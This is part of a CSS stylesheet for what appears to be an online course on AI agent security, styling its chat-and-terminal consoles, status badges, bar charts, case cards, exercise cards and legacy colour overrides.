.sad-res-row code { font: 400 13px var(--sad-mono) !important; background: transparent !important; padding: 0 !important; color: var(--sad-ink) !important; word-break: break-word; }
.sad-res-row .sad-res-out { font-weight: 500 !important; }
.sad-res-row[data-k=fail] .sad-res-out, .sad-res-row[data-k=fail] .sad-res-mark { font-weight: 600 !important; }
.sad-res-arrow { color: var(--sad-muted); }
.sad-res-mark { width: 14px; font: 500 13px var(--sad-font); color: var(--sad-ink); }
.sad-res-note { flex: 1 1 220px; min-width: 160px; font: 400 13px/1.5 var(--sad-font); color: var(--sad-muted); }
/* the assistant console: a light chat beside a dark terminal log */
.sad-console { border: 1px solid var(--sad-line); border-radius: var(--sad-radius); overflow: hidden; margin: 16px 0; background: #fff; font-family: var(--sad-font); }
.sad-console-bar { display: flex; align-items: center; justify-content: space-between; gap: 8px; padding: 8px 16px; border-bottom: 1px solid var(--sad-line); background: var(--sad-surface); }
.sad-console-name { font: 500 14px var(--sad-font); color: var(--sad-ink); }
.sad-console-grid { display: flex; flex-wrap: wrap; align-items: stretch; }
.sad-chat { flex: 1 1 260px; min-width: 0; padding: 16px; }
/* the console's dark log pane; scoped, because the key-terms chips below share the class name */
.sad-console .sad-term { flex: 1.3 1 320px; min-width: 0; padding: 16px; background: var(--sad-code-bg); color: var(--sad-code-ink); }
.sad-console .sad-term .sad-cap { color: var(--sad-code-dim); }
.sad-bubble { display: block; max-width: 92%; padding: 8px 12px; border-radius: var(--sad-radius); font: 400 14px/1.5 var(--sad-font); margin: 8px 0; }
.sad-bubble-user { margin-left: auto; background: var(--sad-tint); color: var(--sad-ink); border: 1px solid var(--sad-line); }
.sad-bubble-bot { background: #fff; color: var(--sad-ink); border: 1px solid var(--sad-line); }
.sad-count { margin: 8px 0; text-align: center; font: 400 12px var(--sad-font); color: var(--sad-muted); }
.sad-step { margin: 8px 0; padding: 8px 0 0; border-top: 1px solid rgba(148, 163, 184, .25); }
.sad-step:first-of-type { border-top: 0; padding-top: 0; }
.sad-step-head { display: flex; gap: 8px; align-items: baseline; justify-content: space-between; }
.sad-step-head code { flex: 1; min-width: 0; font: 400 13px var(--sad-mono) !important; background: transparent !important; color: var(--sad-code-ink) !important; padding: 0 !important; word-break: break-word; }
.sad-step-body { margin-top: 4px; font: 400 12px/1.5 var(--sad-mono); color: var(--sad-code-dim); white-space: pre-wrap; word-break: break-word; }
.sad-badge { flex: 0 0 auto; font: 500 11px/1.5 var(--sad-mono); padding: 0 6px; border: 1px solid var(--sad-code-dim); border-radius: 4px; color: var(--sad-code-ink); white-space: nowrap; }
.sad-badge[data-k=ran] { background: var(--sad-code-ink); color: var(--sad-code-bg); border-color: var(--sad-code-ink); font-weight: 600; }
.sad-badge[data-k=held] { border-style: dashed; }
.sad-badge[data-k=untrusted] { border-style: dotted; }
.sad-badge[data-k=ok] { border-color: transparent; color: var(--sad-code-dim); }
/* documented cases in the lessons */
.sad-case { border: 1px solid var(--sad-line); border-radius: var(--sad-radius); padding: 16px; margin: 16px 0; max-width: 900px; font: 400 15px/1.6 var(--sad-font); color: var(--sad-ink); background: #fff; }
.sad-case .sad-case-meta { display: flex; flex-wrap: wrap; gap: 4px 8px; align-items: center; font: 400 13px var(--sad-font); color: var(--sad-muted); }
.sad-case .sad-case-title { font: 600 17px/1.4 var(--sad-font); margin: 4px 0 8px; }
.sad-case b { font-weight: 500; }
.sad-case .sad-src { margin-top: 8px; font-size: 13px; color: var(--sad-muted); }
/* two columns of lists (it is / it is not, three kinds of excess) */
.sad-cols { display: grid; grid-template-columns: repeat(auto-fit, minmax(240px, 1fr)); gap: 24px 32px; margin: 16px 0; max-width: 900px; }
.sad-cols > div { min-width: 0; }
.sad-cols h4 { font: 600 17px/1.4 var(--sad-font); margin: 0 0 4px; color: var(--sad-ink); }
.sad-cols .sad-kind { font: 400 14px var(--sad-font); color: var(--sad-muted); margin: 0 0 8px; }
.sad-cols ul { margin: 0; padding-left: 20px; font: 400 16px/1.6 var(--sad-font); }
.sad-cols p { margin: 0; font: 400 16px/1.6 var(--sad-font); }
/* bar charts */
.sad-bars { margin: 16px 0; max-width: 720px; font: 400 14px var(--sad-font); color: var(--sad-ink); }
.sad-bar-row { display: flex; align-items: center; gap: 8px; margin: 4px 0; }
.sad-bar-name { flex: 0 0 176px; font: 400 13px var(--sad-mono); color: var(--sad-ink); }
.sad-bar-track { flex: 1; display: flex; flex-direction: column; gap: 3px; }
.sad-bar { height: 10px; border-radius: 2px; background: var(--sad-ink); }
.sad-bar.is-light { background: var(--sad-control); }
.sad-bar-val { flex: 0 0 96px; white-space: nowrap; text-align: right; font: 400 13px var(--sad-font); color: var(--sad-muted); }
.sad-legend { display: flex; gap: 16px; font: 400 13px var(--sad-font); color: var(--sad-muted); margin: 0 0 8px; }
.sad-legend i { display: inline-block; width: 10px; height: 10px; border-radius: 2px; background: var(--sad-ink); margin-right: 6px; }
.sad-legend i.is-light { background: var(--sad-control); }
/* the rate study (module 02): an outlined segment is an attempt the permissions refused; its value text is a short sentence */
.sad-bar.is-outline, .sad-legend i.is-outline { background: transparent; border: 1px solid var(--sad-muted); box-sizing: border-box; }
.sad-bars.is-rates .sad-bar-val { flex-basis: 200px; white-space: normal; line-height: 1.3; }
@media (max-width: 560px) {
  .sad-bars.is-rates .sad-bar-row { flex-wrap: wrap; }
  .sad-bars.is-rates .sad-bar-name { flex-basis: 100%; }
  .sad-bars.is-rates .sad-bar-val { flex-basis: auto; text-align: left; }
}

/* titled code panels and verdict cards: Module 02's doorway cards, the system prompt, the quarantine panes */
.sad-mp { border: 1px solid var(--sad-line); border-radius: var(--sad-radius); overflow: hidden; margin: 8px 0; max-width: 900px; background: #fff; }
.sad-mp-title { padding: 8px 16px; font: 500 14px/1.4 var(--sad-font); color: var(--sad-ink); background: var(--sad-surface); border-bottom: 1px solid var(--sad-line); }
.sad-mp-body { padding: 16px; background: var(--sad-code-bg); color: var(--sad-code-ink); font: 400 13px/1.65 var(--sad-mono); white-space: pre-wrap; word-break: break-word; }
.sad-mp-body, .sad-mp-body * { font-family: var(--sad-mono) !important; }
.sad-mp-body .sad-hl { background: rgba(226, 232, 240, .14); border-bottom: 1px dashed var(--sad-code-dim); color: inherit; padding: 0 2px; }
.sad-mp-body [style*="color:" i] { color: inherit !important; }
.sad-mp-body [style*="background:" i] { background: transparent !important; box-shadow: none !important; }
.sad-mp-body .sad-dim { color: var(--sad-code-dim) !important; }
.sad-mp-body b, .sad-mp-body .sad-strong { font-weight: 600; color: var(--sad-code-ink); }
.sad-mp-body code { background: transparent !important; color: inherit !important; padding: 0 !important; }
.sad-mp-verdict { padding: 8px 16px; border-top: 1px solid var(--sad-line); font: 500 14px/1.5 var(--sad-font); color: var(--sad-ink); }
.sad-mp-verdict::before { margin-right: 8px; font-weight: 600; }
.sad-mp-verdict[data-k=good]::before { content: "✓"; }
.sad-mp-verdict[data-k=bad]::before { content: "✗"; }
.sad-mp-verdict[data-k=warn]::before { content: "○"; }
.sad-mp-verdict[data-k=bad] { font-weight: 600; }
.sad-mp-foot { padding: 8px 16px; border-top: 1px solid var(--sad-line); font: 400 13px/1.55 var(--sad-font); color: var(--sad-muted); }
.sad-mp-foot b { font-weight: 500; color: var(--sad-ink); }
.sad-mp-foot a { color: var(--sad-accent); }
.sad-dim { color: var(--sad-muted); }
.sad-strong { font-weight: 600; }
.sad-title { font: 500 15px/1.4 var(--sad-font); color: var(--sad-ink); }
.sad-hash { display: inline-block; font: 400 12px var(--sad-mono); border: 1px solid var(--sad-code-dim); border-radius: 4px; padding: 0 6px; margin: 0 6px 6px 0; }
.sad-hash[data-bad=true] { background: var(--sad-code-ink); color: var(--sad-code-bg); border-color: var(--sad-code-ink); font-weight: 500; }
.sad-minicards { display: flex; gap: 16px; flex-wrap: wrap; white-space: normal; }
.sad-minicard { flex: 1 1 260px; border: 1px solid rgba(148, 163, 184, .4); border-radius: 4px; }
.sad-minicard > p { margin: 0; padding: 4px 12px; font: 400 12px var(--sad-font) !important; color: var(--sad-code-dim); border-bottom: 1px solid rgba(148, 163, 184, .25); }
.sad-minicard > div { padding: 12px; font: 400 13px/1.6 var(--sad-mono); white-space: pre-wrap; }
.sad-blks { display: flex; gap: 8px; flex-wrap: wrap; margin: 8px 0; max-width: 900px; }
.sad-blk { flex: 1 1 130px; min-width: 0; border: 1px solid var(--sad-line); border-radius: var(--sad-radius); padding: 8px; text-align: center; font: 400 13px/1.4 var(--sad-font); color: var(--sad-ink); background: var(--sad-surface); word-break: break-word; }
.sad-blk[data-t=untrusted] { background: #fff; border: 1px dashed var(--sad-ink); }
.sad-aside { border-left: 2px solid var(--sad-line); padding: 4px 16px; margin: 16px 0; font: 400 14px/1.6 var(--sad-font); color: var(--sad-muted); max-width: var(--sad-prose); }
.sad-aside b { font-weight: 500; color: var(--sad-ink); }
.sad-lab { display: inline-block; font: 400 12px/1.6 var(--sad-font); padding: 0 8px; border: 1px solid var(--sad-control); border-radius: 4px; margin-right: 4px; background: #fff; color: var(--sad-ink); }
.sad-lab[data-lab=untrusted] { border-style: dashed; }
.sad-lab[data-lab=private] { border-color: var(--sad-ink); }
.sad-lab[data-lab=config] { color: var(--sad-muted); }
.koda-side { min-width: 0; }
div[style*="flex-flow: wrap"] > div:has(.koda-side) { min-width: 0; }                       /* two consoles side by side in an hstack */
@media (max-width: 699px) { div[style*="flex-flow: wrap"] > div:has(.koda-side) { flex-basis: 100% !important; } }

/* what one call does under each profile (the four faces) */
.sad-proof { border: 1px solid var(--sad-line); border-radius: var(--sad-radius); padding: 8px 16px; margin: 8px 0; background: var(--sad-surface); max-width: 900px; }
.sad-proof-row { display: flex; gap: 16px; align-items: baseline; margin: 4px 0; }
.sad-proof-row b { flex: 0 0 80px; font: 500 13px var(--sad-font); color: var(--sad-ink); }
.sad-proof-row code { font: 400 12.5px var(--sad-mono) !important; color: var(--sad-muted); background: transparent !important; padding: 0 !important; }

/* small pieces used by Module 01, 02 and 03 */
.sad-grow { flex: 1 1 260px; min-width: 0; }
.sad-title { font: 500 15px/1.4 var(--sad-font); color: var(--sad-ink); }
.sad-sub2 { font: 400 14px/1.45 var(--sad-font); color: var(--sad-muted); }
.sad-actor { flex: 0 0 72px; font: 400 13px var(--sad-mono); color: var(--sad-muted); }
.sad-stack { display: grid; gap: 8px; margin: 8px 0; }
.sad-ul { margin: 8px 0; padding-left: 24px; }
.sad-ul li { margin: 4px 0; }
.sad-ul li::marker { color: var(--sad-muted); }
/* the three legs of the lethal trifecta: a leg that is on is outlined in ink, one that is off is grey and dashed */
.sad-leg { display: inline-block; margin: 0 8px 8px 0; padding: 2px 12px; border: 1px solid var(--sad-control); border-radius: var(--sad-radius); font: 400 14px var(--sad-font); color: var(--sad-muted); border-style: dashed; }
.sad-leg[data-on=true] { border-style: solid; border-color: var(--sad-ink); color: var(--sad-ink); font-weight: 500; }
.sad-vline { font: 500 15px/1.5 var(--sad-font); color: var(--sad-ink); }
.sad-vline[data-k=bad] { padding-left: 12px; border-left: 3px solid var(--sad-ink); }
.sad-vline[data-k=good] { padding-left: 12px; border-left: 3px solid var(--sad-control); }
/* the module map: a marker, the number, the title, the standard it maps to, and where you are */
.sad-dot { flex: 0 0 8px; width: 8px; height: 8px; border-radius: 50%; border: 1px solid var(--sad-muted); background: transparent; }
.sad-dot[data-s=live] { background: var(--sad-muted); }
.sad-dot[data-s=this] { background: var(--sad-accent); border-color: var(--sad-accent); }
.sad-col-owasp { flex: 0 1 240px; }
.sad-col-status { flex: 0 0 96px; text-align: right; font: 400 13px var(--sad-font); color: var(--sad-muted); }

/* marimo's own "made with marimo" badge on the exported lessons: the same ink and hairline as everything else, not green */
.fixed.bottom-0.right-0.z-50 a { background: #fff !important; color: var(--sad-muted) !important; border-color: var(--sad-line) !important; font-weight: 500 !important; box-shadow: none !important; }
.fixed.bottom-0.right-0.z-50 a * { color: var(--sad-muted) !important; border-color: var(--sad-line) !important; }

/* ================================================================== 4. NORMALISER FOR OLDER INLINE-STYLED BLOCKS
   Some blocks still carry inline colours from the first design. These rules fold that palette into the system above, by
   the exact value written in the style attribute, so a block cannot reintroduce teal, orange or a second accent.
   New blocks should use the .sad-* classes and no inline colour. */
#App, .marimo { --sad-legacy: 1; }
.marimo, .marimo * { font-family: var(--sad-font); }
.marimo code, .marimo pre, .marimo [style*="monospace" i], .marimo [style*="Consolas" i], .marimo .cm-editor * { font-family: var(--sad-mono) !important; }
[style*="font-family" i]:not([style*="monospace" i]):not([style*="Consolas" i]) { font-family: var(--sad-font) !important; }
[style*="font:" i]:not([style*="monospace" i]):not([style*="Consolas" i]) { font-family: var(--sad-font) !important; }
svg text { font-family: var(--sad-font) !important; }
[style*="text-transform:uppercase" i] { text-transform: none !important; letter-spacing: normal !important; }
[style*="letter-spacing" i] { letter-spacing: normal !important; }
[style*="box-shadow" i]:not([style*="inset" i]) { box-shadow: none !important; }
[style*="border-radius:1" i], [style*="border-radius:2" i], [style*="border-radius:9" i], [style*="border-radius:8" i], [style*="border-radius:7" i], [style*="border-radius:14" i] { border-radius: var(--sad-radius) !important; }
/* text colours */
[style*="color:#13262f" i], [style*="color:#1b2a30" i], [style*="color:#44555c" i], [style*="color:#1f6b53" i], [style*="color:#1d6b52" i],
[style*="color:#2e8b6f" i], [style*="color:#c8553d" i], [style*="color:#9c3a27" i], [style*="color:#b4432c" i] { color: var(--sad-ink) !important; }
[style*="color:#5e7278" i], [style*="color:#9aa8ad" i], [style*="color:#7e8c91" i], [style*="color:#54646b" i], [style*="color:#b07d2b" i],
[style*="color:#7a5a16" i], [style*="color:#7a4300" i], [style*="color:#b05a00" i], [style*="color:#64777d" i] { color: var(--sad-muted) !important; }
a[style*="color:#b05a00" i] { color: var(--sad-accent) !important; }
/* backgrounds */
[style*="background:#fafcfc" i], [style*="background:#fffaf2" i], [style*="background:#fff8f0" i], [style*="background:#fff3e3" i], [style*="background:#fff5e6" i],
[style*="background:#faf6ee" i], [style*="background:#fbf8f1" i], [style*="background:#f4faf7" i], [style*="background:#eef7f2" i], [style*="background:#f4f6fb" i],
[style*="background:#f7f4fb" i], [style*="background:#fbf4f8" i], [style*="background:#fdf1e4" i] { background: var(--sad-surface) !important; }
[style*="background:#eef2f3" i], [style*="background:#e6eaed" i], [style*="background:#e2e6f0" i], [style*="background:#eef5f8" i], [style*="background:#f6eedb" i],
[style*="background:#fae7e1" i], [style*="background:#fbe6e1" i], [style*="background:#e4f3ec" i], [style*="background:#e8f4ee" i], [style*="background:#f3e3c8" i] { background: var(--sad-tint) !important; }
[style*="background:#13262f" i][style*="color:#fff" i] { background: var(--sad-tint) !important; color: var(--sad-ink) !important; }
[style*="background:#b05a00" i][style*="color:#fff" i], [style*="background:#2e8b6f" i][style*="color:#fff" i], [style*="background:#c8553d" i][style*="color:#fff" i],
[style*="background:#54646b" i][style*="color:#fff" i], [style*="background:#934a00" i][style*="color:#fff" i] { background: #fff !important; color: var(--sad-ink) !important; box-shadow: inset 0 0 0 1px var(--sad-ink); }
[style*="background:#2e8b6f" i]:not([style*="color" i]), [style*="background:#c8553d" i]:not([style*="color" i]), [style*="background:#b05a00" i]:not([style*="color" i]) { background: var(--sad-ink) !important; }
/* borders: every old tint becomes the hairline; coloured rules become ink or hairline */
[style*="solid #d7dee0" i], [style*="solid #e3e9ea" i], [style*="solid #eef1f2" i], [style*="solid #cfd8db" i], [style*="solid #cdd6d9" i], [style*="solid #e7dcc6" i],
[style*="solid #e3d9c6" i], [style*="solid #cfe3da" i], [style*="solid #b9c0d6" i], [style*="solid #cfe0e6" i], [style*="solid #dde4e7" i],
[style*="dashed #cfd8db" i], [style*="dashed #b9c0d6" i] { border-color: var(--sad-line) !important; }
[style*="solid #b05a00" i], [style*="solid #2e8b6f" i], [style*="solid #c8553d" i], [style*="solid #b07d2b" i] { border-color: var(--sad-control) !important; }

/* ================================================================== 5. OPTIONAL: SEMANTIC STATUS COLOUR
   Status in the lab (landed, held, ran, blocked) is carried by text, weight and outline so the course reads in greyscale.
   To bring colour back for status only, uncomment this block; nothing else changes.
.sad-st[data-k=bad] { color: #b42318; border-color: #b42318; box-shadow: inset 0 0 0 1px #b42318; }
.sad-st[data-k=good] { color: #067647; border-color: #067647; }
.sad-st[data-k=warn] { color: #b54708; border-color: #b54708; }
*/

/* ---- exercise cards, key-terms strip and recap (teaching skeleton, 2 Nov 2026) ---- */
.sad-ex, .sad-recap { border: 1px solid var(--sad-line, #e5e7eb); border-left: 3px solid #1d4ed8; border-radius: 6px; padding: 14px 18px 12px; margin: 32px 0 12px; background: #fafaf9; }
.sad-ex-eyebrow { margin: 0 0 4px; font-size: 12px; letter-spacing: .06em; text-transform: uppercase; color: #5f6368; font-weight: 600; }
.sad-ex h3 { margin: 0 0 6px; font-size: 18px; line-height: 1.3; }
.sad-ex-goal { margin: 0; color: #1a1a1a; }
.sad-ex-pass { margin: 8px 0 0; font-size: 15px; color: #5f6368; }
.sad-recap ol { margin: 6px 0 0 18px; padding: 0; }
.sad-recap li { margin: 4px 0; }
.sad-terms { display: flex; flex-wrap: wrap; gap: 8px 10px; align-items: baseline; margin: 12px 0 20px; font-size: 14px; }
.sad-terms .sad-lbl { margin-right: 4px; }
/* each chip is as wide as its word; on a phone each takes a row and shows its meaning */
.sad-terms .sad-term { flex: 0 0 auto; border: 1px solid var(--sad-line, #e5e7eb); border-radius: 6px; padding: 2px 8px; cursor: help; }
.sad-terms .sad-term b { font-weight: 600; }
.sad-terms .sad-term i { display: none; font-style: normal; color: #5f6368; }
@media (max-width: 560px) { .sad-terms .sad-term { flex: 1 1 100%; } .sad-terms .sad-term i { display: block; } }
/* stacked rate bar: one track per model, segments side by side with the count inside */
.sad-stack { display: flex; height: 18px; background: #eef0f2; border-radius: 3px; overflow: hidden; }
.sad-stack .sad-seg { height: 18px; border-radius: 0; display: flex; align-items: center; justify-content: center; font: 600 11px/1 "IBM Plex Mono", ui-monospace, monospace; color: #fff; }
.sad-stack .sad-seg.is-light { color: #1a1a1a; }
.sad-stack .sad-seg.is-outline { color: #1a1a1a; border: 1px solid var(--sad-muted); background: transparent; }

/* Module 0: the exercise checklist under each code box, and the "what went over the wire" panel */
.sad-checks ul { list-style: none; margin: 0; padding: 0; }
.sad-checks li { padding: 6px 0; }
.sad-checks li + li { border-top: 1px solid var(--sad-line); }
.sad-checks li b { display: block; font-weight: 600; }
.sad-checks li[data-ok=false] b { font-weight: 500; color: var(--sad-muted); }
.sad-checks li span { display: block; font-size: 14px; color: var(--sad-ink); overflow-wrap: anywhere; }
.sad-wire { border: 1px solid var(--sad-line); border-radius: var(--sad-radius); padding: 8px 16px; margin: 8px 0; max-width: 900px; background: var(--sad-surface); }
.sad-wire-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(240px, 1fr)); gap: 8px 24px; font: 400 14px/1.5 var(--sad-font); color: var(--sad-ink); }
.sad-wire-grid > div { min-width: 0; }
.sad-wire-grid h4 { font: 600 14px/1.4 var(--sad-font); margin: 4px 0; color: var(--sad-muted); }
.sad-wire-grid div div { overflow-wrap: anywhere; padding: 2px 0; }
.sad-wire-grid b { font-weight: 600; margin-right: 4px; }
.sad-wire details { margin-top: 8px; font: 400 13px var(--sad-font); color: var(--sad-muted); }
.sad-wire-raw { background: var(--sad-code-bg); color: var(--sad-code-ink); font: 400 12px/1.5 var(--sad-mono); padding: 8px 16px; border-radius: var(--sad-radius); max-height: 320px; overflow: auto; white-space: pre-wrap; word-break: break-word; }

/* Foundations' hands-on practice pages: nested rows in the sidebar, a line on the home page, a list under the lesson */
.shell .lrow.sub { padding: 4px 24px 4px 45px; }
.shell .lrow.sub .num { flex: 0 0 26px; font-size: 12px; }
.shell .lrow.sub .meta b { font: 400 13px/1.35 var(--sad-font); color: var(--sad-muted); }
.shell .lrow.sub.active .meta b { color: var(--sad-accent); font-weight: 500; }
.shell .toc .practice-line { margin: -8px 0 16px 56px; font: 400 14px/1.6 var(--sad-font); color: var(--sad-muted); }
.shell .toc .practice-line span { color: var(--sad-ink); font-weight: 500; }
.shell .toc .practice-line a { display: inline; padding: 0; color: var(--sad-accent); }
.shell .toc .practice-line a:hover { background: transparent; text-decoration: underline; }
.shell .practice-box { margin: 32px 0 0; }
.shell .practice-box h2 { font: 600 20px/1.3 var(--sad-font); margin: 0 0 4px; }
.shell .practice-box ol { list-style: none; margin: 8px 0 0; padding: 0; border-top: 1px solid var(--sad-line); }
.shell .practice-box li { display: flex; justify-content: space-between; gap: 16px; padding: 8px 0; border-bottom: 1px solid var(--sad-line); font: 400 15px var(--sad-font); }
.shell .practice-box li b { font-weight: 500; margin-right: 8px; color: var(--sad-muted); }
.shell .practice-box li span { color: var(--sad-muted); font-size: 14px; white-space: nowrap; }
@media (max-width: 820px) { .shell .toc .practice-line { margin-left: 0; } }
</file>
